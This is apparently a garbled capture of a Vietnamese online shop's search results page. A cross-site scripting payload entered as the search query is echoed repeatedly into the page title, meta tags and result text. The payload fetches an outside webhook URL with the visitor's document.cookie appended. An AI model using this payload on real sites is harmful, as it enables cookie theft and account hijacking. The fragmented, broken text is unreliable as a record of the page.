 Chiaki.vn - Mua Sắm Trực Tuyến
Mua ">fetch('https://webhook.si
https://chiaki.vn/search?q="><SCRIPT>fetch(%27https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?%27%2bdocument.cookie)</SC...
etch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?'+document.cookie). giá tốt tháng 03, 2024 | Chiaki.vn | Chiaki.vn" /> fetch('https://webhook.site/4f7dafff-3a0c-
4a5-acc7-22ab130ad69b?'+document.cookie). giá rẻ tháng 03, 2024 tại chiaki.vn - Mua sắm trực tuyến giá tốt. Đang khuyến mãi, tích điểm đổi quà và giao hàng miễn phí." />
etch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?'+document.cookie)., mua ">fetch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-
2ab130ad69b?'+document.cookie)., ">fetch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?'+document.cookie). giá tốt, ">fetch('https://webhook.site/4f7dafff-3a0c-
4a5-acc7-22ab130ad69b?'+document.cookie). giá rẻ" /> fetch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?'+document.cookie). giá tốt tháng 03, 2024 | Chiaki.vn"
fetch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?'+document.cookie). giá rẻ tháng 03, 2024 tại chiaki.vn - Mua sắm trực tuyến giá tốt. Đang khuyến mãi, tích
iểm đổi quà và giao hàng miễn phí." />
Khiếu nại, báo lỗi: 0964.898.762 Tin tức Chào Nguyễn Tét Bốn Tạo shop
Chiaki.vn
">fetch('https://webhook.site/4f7dafff-3a0c-44a5-acc7-22ab130ad69b?'+docu
Hotline: 0942.666.300
Tổng đài: 1900 2054
1
Tài khoản Hỏi đáp Giỏ hàng
Kem Chống Nắng, Sắt, Canxi, Healthy Care, Blackmores, Obagi, Collagen
." />
Tìm thấy 0 kết quả cho ">fetch('https://webhook.site/4f7dafff-3a...
Sắp xếp theo